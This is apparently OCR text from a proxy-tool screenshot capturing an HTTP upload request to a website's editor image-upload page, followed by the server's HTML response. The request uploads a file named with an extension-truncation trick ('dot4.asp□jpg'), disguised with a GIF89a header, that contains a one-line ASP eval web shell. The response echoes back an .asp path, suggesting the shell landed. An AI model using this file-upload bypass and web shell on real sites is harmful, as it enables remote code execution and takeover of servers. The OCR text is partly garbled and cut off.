 Raw Params Headers Hex
Content-Length: 1279
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://www.dzsey.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6y3cBQrIdFGxMSO7
Referer: http://www.dzsey.com/sywebeditor/upimg.asp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAADTRDRQ=JNMPACLCMHCAMBAOLDIOMHPP
------WebKitFormBoundary6y3cBQrIdFGxMSO7
Content-Disposition: form-data; name="myFile";
filename="dot4.asp□jpg"
Content-Type: image/gif
GIF89a
<%eval request ("1")%>
------WebKitFormBoundary6y3cBQrIdFGxMSO7
Content-Disposition: form-data; name="TitleImageSize"
400,400
------WebKitFormBoundary6y3cBQrIdFGxMSO7
Content-Disposition: form-data; name="TitleImageWidth"
Raw Headers Hex HTML Render
body{
font-size:12px;
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
}
td {
font-size:12px;
}
</style>
</head>
<body>
<script language="javascript">
//□□□□□□
function selImgSrc(src)
{
top.dialogArguments.document.all("").value=""
+ src;
window.close();
}
</script>
<script language='javascript'>selImgSrc('dot4.asp
</body>
</html>